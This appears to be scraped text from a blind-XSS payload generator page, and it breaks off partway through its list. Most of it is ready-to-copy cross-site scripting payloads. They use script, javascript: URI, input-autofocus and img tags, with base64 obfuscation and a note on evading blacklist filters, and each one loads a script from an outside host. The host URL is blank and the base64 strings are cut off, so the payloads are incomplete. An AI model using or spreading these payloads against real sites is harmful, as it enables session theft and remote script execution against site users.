 WA
X
BlindXSS Subdomain Here :>
<script> Tag Payload - Basic XSS payload.
"><script src=https://></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus
attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.
"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8
Copy Payload to Clipboard
<video><source> Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera